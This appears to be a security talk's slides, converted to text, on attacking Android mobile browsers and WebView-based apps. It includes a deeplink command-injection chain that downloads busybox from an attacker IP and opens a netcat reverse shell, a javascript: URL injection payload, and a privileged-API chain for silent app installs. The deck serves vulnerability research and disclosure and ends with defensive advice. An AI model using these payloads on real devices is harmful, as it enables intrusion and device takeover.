

## The Design of Mobile Browser

### **Why terminal application ?**



We found that there is such an App that can execute the parameters passed in by deeplink as commands.

like this, **terminal://xlabxlab?cmd=\${whoami}**

So, we can reverse shell by download and run busybox as nc.

**terminal://xlabxlabt?cmd=**

**curl –o data/data/terminal.app/busybox [http://\\$ip:\\$port/busybox;](http://$ip:$port/busybox)**

**chmod 755 data/data/terminal.app/busybox;**

**/data/data/terminal.app/busybox nc \$ip \$port –e bin/sh**







## The Design of Mobile Browser

### **And more flexible privileged API we need:**

- browser.startActivityWithDeeplink(deeplink string)
	- -> Software can be launched based on deeplink data
	- -> Compared with openApp, this method can pass arguments when starting the App.







### Demo









## Type 3: WebView based Android App with extremely high permissions







## The Design of Android App based WebView

### **Why Android App based WebView?**

• Most of these can probably be launched from browser **(CATEGORY\_BROWSABLE)**

### **Android App based WebView** vs **Mobile Browser**

- The browser can load the content of any website
- But, Web-based App can generally display some manufacturer-related content.
- When the App receives some untrustworthy content, it may even jump to the browser to open it.





## The Design of Android App based WebView

### **A Case: The default app store of mobile phone A**

• The target app is the manufacturer's built-in app store application, similar to the Google Play application

- Apps can be installed and opened silently from the target app
- The target app can probably be launched from browser

**In summary, the target application is a great target for pwn2own and TFC**







### **Activity 1:** start point of attack

- Exported, BROWSABLE, Registered for rich deeplinks
- handle Intent and Distributed to different web-based activities

```
void handleIntent() {
     Intent intent = getlntent();
     Uri data = intent.getData();
     String targetPage = UriUtils.getTargetPage(data);
     if (TextUtils.equals(targetPage, PAGE_LITE_WEB)) {
          launchTargetActivity(LiteWebActivity.class);
          return;
     }
     // …
}
```




Activity 1 divides links into three types to process separately:

- untrusted website
	- -> Jump to browser to open
	- -> www.baidu.com, www.google.com, …
- Manufacturer-related sites
	- -> Open in Activity with WebView with no Privileged API
	- -> read.x.com, music.x.com, …
- WebSites related to app store business -> Open in Activity of WebView with Privileged API -> app.x.com, appstore.x.com, …





- have privileged APIs we want to use
- No way to load untrusted domains

### **Activity 2:** Activity of WebView with Privileged API

```
@JavascriptInterface
public boolean usefulJSInterface1() {
     // …
}
@JavascriptInterface
public boolean usefulJSInterface2() {
     // …
}
```




### **Useful privilege API in Activity 2:**

• market.install(app\_name\_string)

-> Apps can be opened based on the app\_name\_string

• market.install(app\_name\_string, callback)

-> Apps can be installed based on the app\_name\_string

-> We can use the **parameter callback** to call openApp after installation.





**But… we didn't find a way to load our own website in Activity 2.**

**We have to find a way to load our Exp first!**

After some research, we found a target: **Activity 3**.

- Activity with WebView with no Privileged API
- But, a vulnerability that can inject arbitrary page content

market://web?url=JavaScript:document.write(evilcode)





### **What we have now?**

- Activity 2 -> privileged API to open and install apps
- Activity 3

• Activity 1

-> Receive the Intent sent by the browser, and start Activity1 or Activity2

-> Load arbitrary website via vulnerability

**Is it possible to attack WebView in Activity2 through WebView in Activity3?** 





### **Emmm,After our testing:**

- WebViews between different Apps have complete site-isolation.
- But, there is only one WebView Renderer process in the same App.
	- -> That means **…**

-> Yes, there is **no site-isolation** between different Webviews in an App.





### **So, we completed the attacks:**

- Browser: Send Intent to launch Activity1 in app store
	- -> Activity 1 : Distribute Intent to launch Activity2

-> Activity 2 : Inject evil JS code

- Web Content in Activity 2 : Send Intent to launch Activity1 in app store
	- -> Activity 1 : Distribute Intent to launch Activity3
		- -> Activity 3 : invoke Privileged API to Install and open App
- Sandbox Escape





Demo





- Make heuristic site isolation configurable to protect privileged domain
- Perform same-origin judgment first and then decide whether to reuse the process

### **For the implementation of site isolation**



## Suggestions

### **For Web based App developers**

- Restrict privileges on JavaScript Interface API to prevent excessive privileges
- Use immutable code whenever possible to implement high-risk operations





### Acknowledgement

- *Yang Yu (@tombkeeper)*
- *Wei Liu*
- *Yongke Wang (@Rudykewang)*
- *Huiming Liu (@liuhm09)*
- *Zheng Wang (@xmzyshypnc1)*
- *Guancheng Li (@Atuml1)*





## Thanks

Bohan Liu (@P4nda20371774) Haibin Shi (@aryb1n)

